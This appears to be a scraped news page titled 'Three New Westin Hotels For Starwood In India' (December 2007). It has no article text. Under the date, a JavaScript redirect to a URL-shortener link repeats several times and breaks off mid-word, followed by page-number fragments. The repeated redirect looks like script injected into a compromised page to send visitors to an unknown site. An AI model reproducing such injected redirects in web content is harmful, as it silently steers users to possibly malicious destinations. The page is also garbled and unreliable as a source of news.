
Three New Westin Hotels For Starwood In India
December 6, 2007
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
…
57
58
59
SOCIAL MEDIA ICONS